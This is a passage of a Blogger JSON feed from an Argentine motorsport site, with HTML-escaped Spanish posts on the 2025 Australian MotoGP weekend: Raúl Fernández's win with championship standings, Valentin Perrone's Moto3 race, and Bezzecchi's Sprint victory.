Castrol). \u003Cb\u003EÁlex Rins\u003C\/b\u003E (Monster Energy Yamaha MotoGP) fue séptimo, mientras que \u003Cb\u003EBrad Binder\u003C\/b\u003E (Red Bull KTM Factory Racing) octavo, tras remontar desde una penalización en la parrilla.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEnea Bastianini\u003C\/b\u003E (Red Bull KTM Tech3) y \u003Cb\u003EPol Espargaró \u003C\/b\u003E(Red Bull KTM Tech3) completaron la lista de los diez primeros. \u003Cb\u003EFabio Quartararo\u003C\/b\u003E, que había partido desde la pole position, no pudo mantener el ritmo inicial y finalizó en undécima posición.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECon este resultado, Fernández se convirtió en el séptimo ganador diferente de la temporada 2025. El campeonato se prepara ahora para su próxima cita en el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Circuito+Internacional+de+Sepang\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3431072472153725262\" target=\"_blank\"\u003ECircuito Internacional de Sepang\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003EResultados (27 vueltas)\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Raúl Fernández (Trackhouse MotoGP Team) 39:49.571\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Fabio Di Giannantonio (Pertamina Enduro VR46 Racing Team) +1.418\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Marco Bezzecchi (Aprilia Racing) +2.410\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Álex Márquez (BK8 Gresini Racing MotoGP) +3.715\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Pedro Acosta (Red Bull KTM Factory Racing) +7.930\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E6. Luca Marini (Honda HRC Castrol) +7.970\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E7. Álex Rins (Monster Energy Yamaha MotoGP Team) +10.671\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E8. Brad Binder (Red Bull KTM Factory Racing) +12.270\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E9. Enea Bastianini (Red Bull KTM Tech3) +14.076\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E10. Pol Espargaro (Red Bull KTM Tech3) +16.861\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Pilotos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Marc Márquez, 545 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Álex Márquez, 379\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Marco Bezzecchi, 282\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Francesco Bagnaia, 274\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Pedro Acosta, 233\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Constructores\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati, 671 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. Aprilia, 345\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. KTM, 298\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Honda, 248\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Yamaha, 205\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cb\u003ECampeonato de Equipos\u003C\/b\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E1. Ducati Lenovo Team, 819 pts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2. BK8 Gresini Racing MotoGP, 562\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E3. Pertamina Enduro VR46 Racing Team, 424\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E4. Red Bull KTM Factory Racing, 359\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E5. Aprilia Racing, 324\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos:\u003C\/b\u003E Prensa MotoGP\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/3431072472153725262\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/raul-fernandez-consigue-su-primera-victoria-en-motogp.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3431072472153725262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3431072472153725262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/raul-fernandez-consigue-su-primera-victoria-en-motogp.html","title":"Raúl Fernández consigue su primera victoria en MotoGP en el Gran Premio de Australia 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/cc19680a-b188-4d45-1904-bfbad078c6a0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-3463258942171626363"},"published":{"$t":"2025-10-19T10:23:00.003-03:00"},"updated":{"$t":"2025-10-19T10:23:36.023-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argentinos en el exterior"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moto3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Valentin Perrone finaliza 20º el Gran Premio de Australia 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Perrone_3_Phillip-Island_1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Perrone_3_Phillip-Island_1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto argentino de Moto3™ culminó una carrera compleja en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Phillip+Island\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EPhillip Island\u003C\/a\u003E, donde logró el objetivo de llegar a la meta y acumular experiencia de cara al próximo compromiso en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Malasia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EMalasia\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa edición 2025 del \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Australia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EGran Premio de Australia\u003C\/a\u003E \u003C\/b\u003Econcluyó para el equipo Red Bull KTM Tech3 Moto3™ con un resultado por debajo de las expectativas. El fin de semana en el circuito de\u003Cb\u003E Phillip Island \u003C\/b\u003Ese presentó complicado desde el inicio para el novato\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Valentin+Perrone\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EValentin Perrone\u003C\/a\u003E\u003C\/b\u003E, quien finalmente cortó la meta en la vigésima posición.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETras regresar de una caída en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Indonesia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EIndonesia\u003C\/a\u003E, el \u003Cb\u003EGran Premio de Australia \u003C\/b\u003Erepresentó un desafío para Perrone, cuyo objetivo principal era recuperar la confianza sobre la motocicleta. El joven piloto, número 73, partió desde la vigésima segunda posición en la grilla. Realizó una salida positiva, escalando hasta el puesto 18 en la primera vuelta y colocándose al borde de los puntos, en la decimosexta colocación, después de cuatro vueltas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl ritmo en las primeras etapas fue aceptable, pero el piloto comenzó a experimentar dificultades para mantener un paso constante. Una pequeña brecha se fue abriendo con respecto a sus rivales directos. Transcurridas diez vueltas, Perrone se mantenía en la decimoséptima posición, pero perdió ritmo de forma progresiva, descendiendo algunos puestos hasta concluir la carrera en el vigésimo lugar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESi bien el potencial del novato es superior al demostrado, el evento se consideró una oportunidad de aprendizaje de cara a la próxima cita en el circuito internacional de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sepang+circuit\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003ESepang\u003C\/a\u003E\u003C\/b\u003E, para el \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gran+Premio+de+Malasia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EGran Premio de Malasia\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigz9hN-fnnEgxpNzeO2T4Da8J_QaUIZUIAwtZLxNqGyPjnKfi3u6BZtbup4PP6gSkSthHaAEDqNIDD6okkzqE18cyciC69X4ySuPrQkCce9lL5-fx1NXrWTr73t8be8pYUdRBgusImToHMmAvOSn0ByNGZgOXmV2YyCnU4J08PLYZsF_3RFzY2ZAbjX_ym\/s800\/Perrone_3_Phillip-Island.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigz9hN-fnnEgxpNzeO2T4Da8J_QaUIZUIAwtZLxNqGyPjnKfi3u6BZtbup4PP6gSkSthHaAEDqNIDD6okkzqE18cyciC69X4ySuPrQkCce9lL5-fx1NXrWTr73t8be8pYUdRBgusImToHMmAvOSn0ByNGZgOXmV2YyCnU4J08PLYZsF_3RFzY2ZAbjX_ym\/s16000\/Perrone_3_Phillip-Island.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl respecto, el propio \u003Cb\u003EValentin Perrone \u003C\/b\u003Eanalizó su desempeño: \u003Ci\u003E\"Hoy fue una carrera súper difícil para nosotros. Sin duda, la posición final no es la que esperaba. Tuvimos un buen inicio, las primeras vueltas fueron positivas, pero luego comencé a luchar un poco más con la parte trasera, perdía agarre y mucho tiempo en las dos últimas curvas\"\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\"De todos modos, la sensación en la carrera fue mejor que los dos días anteriores, me sentía con confianza, pero, como siempre, cuando necesitaba abrir el acelerador, luchaba mucho, derrapaba, y no podía girar la moto correctamente en las curvas rápidas. Es algo que debemos mejorar, lo sabemos, ¡así que estamos trabajando en ello con mi equipo! De cualquier manera, hemos aprendido mucho, y estoy emocionado por Malasia la próxima semana\"\u003C\/i\u003E, añadió Perrone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor su parte, \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nicolas+Goyon\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003ENicolas Goyon\u003C\/a\u003E\u003C\/b\u003E, Team Manager del equipo, señaló:\u003Ci\u003E \"¡Fue un fin de semana complicado en general para nuestro equipo de Moto3 en Phillip Island! Era la primera vez que Valentin Perrone volvía a subirse a la moto desde su caída en \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mandalika+circuit\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EMandalika\u003C\/a\u003E, así que le llevó un tiempo volver a coger velocidad, y sabemos que este circuito dista mucho de ser fácil\"\u003C\/i\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\"Tuvimos algo de lluvia en las sesiones de la mañana del viernes y el sábado, así que realmente no le ayudó a reconstruir su confianza. El objetivo de la carrera de hoy era terminarla, recuperar la confianza con la moto sin ningún accidente, y volveremos a empujar en la próxima carrera. Hay altibajos en la temporada, es parte del proceso de aprendizaje, y Valentin aprendió hoy a gestionar uno de estos momentos\"\u003C\/i\u003E, completó Goyon.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EFuente y fotos\u003C\/b\u003E: \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Prensa+Red+Bull+KTM+Tech3\u0026amp;bbid=8737672625047540020\u0026amp;bpid=3463258942171626363\" target=\"_blank\"\u003EPrensa Red Bull KTM Tech3\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.rectaprincipal.com.ar\/feeds\/3463258942171626363\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/valentin-perrone-finaliza-20-el-gp-de-australia-2025.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3463258942171626363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8737672625047540020\/posts\/default\/3463258942171626363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.rectaprincipal.com.ar\/2025\/10\/valentin-perrone-finaliza-20-el-gp-de-australia-2025.html","title":"Valentin Perrone finaliza 20º el Gran Premio de Australia 2025"}],"author":[{"name":{"$t":"Damián Fanelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17216310857541929405"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDiKEwM5mzAvcSnkAJuIdo4iTkr-RllHzfv5Ta-58AWns9L7wSP-o65dtBCV3C-HMV4qCRZ4l32482iXY-BpHVSsO66ncdm6B_U6RvzPLrJpodmBWoSMN1T6dncGcrYYU\/s220\/df.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Perrone_3_Phillip-Island_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8737672625047540020.post-7621535221485546941"},"published":{"$t":"2025-10-18T10:59:00.002-03:00"},"updated":{"$t":"2025-10-18T10:59:11.301-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MotoGP"}],"title":{"type":"text","$t":"Marco Bezzecchi logra una victoria sobre el final en el Sprint de Australia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s800\/sprint%20aus2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuLAux8lraLj8-JoSiF1lrJag-wUZUuEVBH9c4QMyoXOal06DP50lz1rAAuvyJYIBrMFaIofaWE_JONeQp6vNYyoVA9eAFfL3PbeXNd-BVSmjoqQ7CadCrpSIJLt8I_sSE28Go7frOJRW9FOed1NX2GBbgB1wiWVSUsIriHF3N_In4-w51cf9wd1jcFAH_\/s16000\/sprint%20aus2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEl piloto de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Aprilia\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EAprilia\u003C\/a\u003E se impuso en las últimas vueltas al \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Trackhouse+Racing\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ETrackhouse\u003C\/a\u003E de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ra%C3%BAl+Fern%C3%A1ndez+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ERaúl Fernández\u003C\/a\u003E. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pedro+Acosta+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPedro Acosta\u003C\/a\u003E selló la tercera posición tras un intenso duelo con \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jack+Miller+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EJack Miller\u003C\/a\u003E y Fabio Di Giannantonio.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Marco+Bezzecchi+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EMarco Bezzecchi\u003C\/a\u003E \u003C\/b\u003Edel Aprilia Racing consiguió su segunda victoria consecutiva en un\u003Cb\u003E \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tissot+Sprint+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ETissot Sprint\u003C\/a\u003E \u003C\/b\u003Edel campeonato de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EMotoGP\u003C\/a\u003E\u003C\/b\u003E, esta vez en el circuito de \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Phillip+Island\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPhillip Island\u003C\/a\u003E\u003C\/b\u003E. El italiano se impuso en la carrera de 13 vueltas tras superar a \u003Cb\u003ERaúl Fernández\u003C\/b\u003E del Trackhouse MotoGP Team a tres vueltas del final. La victoria se produjo a pesar de que Bezzecchi tuvo un momento crítico en la curva 10, donde estuvo al límite de caer y rozó al entonces líder Fernández.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrXqV5uwAH8-6rLg013wk7w98jw9pXI55PmA47ubf5rrr5-nL0zcD2L_PXGW9rIoOZO9QKr6kFbx8bbzF8Qlk0KPQNbYa4NQpCrFdGDCQ8UUB8mclxMGVDESKwveBSk0t6tVt9mA1mm6M75UZrxNA42i5lqkx77Z0V-wvOPlEEVgVdgQ63cPJjdAQ-cPi\/s800\/sprint%20aus3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxrXqV5uwAH8-6rLg013wk7w98jw9pXI55PmA47ubf5rrr5-nL0zcD2L_PXGW9rIoOZO9QKr6kFbx8bbzF8Qlk0KPQNbYa4NQpCrFdGDCQ8UUB8mclxMGVDESKwveBSk0t6tVt9mA1mm6M75UZrxNA42i5lqkx77Z0V-wvOPlEEVgVdgQ63cPJjdAQ-cPi\/s16000\/sprint%20aus3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EPedro Acosta \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Red+Bull+KTM+Factory+Racing+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003ERed Bull KTM Factory Racing\u003C\/a\u003E completó el podio tras una lucha que se definió en la última recta. El piloto español mantuvo su tercera posición bajo la presión de \u003Cb\u003EJack Miller \u003C\/b\u003Edel Prima Pramac Yamaha MotoGP y \u003Cb\u003EFabio Di Giannantonio \u003C\/b\u003Edel \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pertamina+Enduro+VR46+Racing+Team+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EPertamina Enduro VR46 Racing Team\u003C\/a\u003E, con los tres pilotos cruzando la línea de meta separados por apenas una décima de segundo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa carrera comenzó con un sorprendente 'holeshot' de \u003Cb\u003EÁlex Márquez\u003C\/b\u003E del BK8 Gresini Racing MotoGP, pero fue \u003Cb\u003ERaúl Fernández\u003C\/b\u003E quien tomó el liderato en la segunda curva. Bezzecchi se estableció en segunda posición desde el inicio, a pesar de haber tenido un encuentro con gaviotas durante la vuelta de calentamiento que dañó el alerón de su Aprilia.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sQIv5-uTgdOzaPGIUDoDFTKLZVqrONMDLl7sXWb5uSPwEC8uiqJe1M4uv4_-Dmg2FrIBDG_-jL8KXf7MUFGdfKAyjzLY5s8_TP8AVRfP-UOwMbAD8hzUIM6wdcWLynyEcfW5-OChmXhE5EH1S7M_IGxxumoBWvLswG7m8PgqpyutTtOmrIJOhtlJsF05\/s800\/sprint%20aus5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sQIv5-uTgdOzaPGIUDoDFTKLZVqrONMDLl7sXWb5uSPwEC8uiqJe1M4uv4_-Dmg2FrIBDG_-jL8KXf7MUFGdfKAyjzLY5s8_TP8AVRfP-UOwMbAD8hzUIM6wdcWLynyEcfW5-OChmXhE5EH1S7M_IGxxumoBWvLswG7m8PgqpyutTtOmrIJOhtlJsF05\/s16000\/sprint%20aus5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fabio+Quartararo+MotoGP\u0026amp;bbid=8737672625047540020\u0026amp;bpid=7621535221485546941\" target=\"_blank\"\u003EFabio Quartararo\u003C\/a\u003E\u003C\/b\u003E, que había partido desde la pole position, cayó hasta la sexta plaza en las primeras vueltas. \u003Cb\u003EBrad Binder\u003C\/b\u003E, compañero de equipo de Acosta, se vio forzado al abandono por una caída en la curva 2 durante la primera vuelta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa batalla por el tercer puesto se intensificó a mitad de carrera, con Acosta adelantando tanto a Miller como a \u003Cb\u003EÁlex Márquez \u003C\/b\u003Een la curva 1 de la séptima vuelta. Mientras tanto, en la lucha por la victoria, Bezzecchi recuperó el ritmo y presionó a Fernández hasta que logró el adelantamiento definitivo en la curva 2 de la décima vuelta.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLe0ituLVAz_kHlyshjpoVjtba6G0QOCX5F0zfCFbrK_yjTG7Y5h3mrtH6U0IlxU4i2-2XrL9_2yJExnaHVnkIkQc7clQHuAmA0rT34pkRmd3RXksHmN-BgqnlINt0S2X1crSZn9-LsKyfhUGD2uH82vFCOotQfbCnk0prz1KrDADeNINGCXf5wGUxc9DS\/s800\/sprint%20aus7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" 